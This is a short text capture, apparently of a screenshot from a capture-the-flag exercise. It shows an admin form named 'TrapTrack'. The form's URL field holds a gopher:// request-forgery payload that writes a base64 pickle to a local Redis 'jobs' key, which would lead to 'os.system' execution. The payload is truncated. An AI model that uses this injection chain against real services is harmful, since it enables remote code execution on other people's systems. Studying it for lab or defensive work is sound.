 127.0.0.1:1337/admin/
TrapTrack
Logout
Add Trap Track
Add Trap Track
Trap Service Name
test
Trap URL
gopher://127.0.0.1:6379/_HSET%20%22jobs%22%20%229999%22%20%22gASVQAEAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlFghAQAAaW1wb3J0IG9zOyBvcy5zeXN0ZW
Add Cancel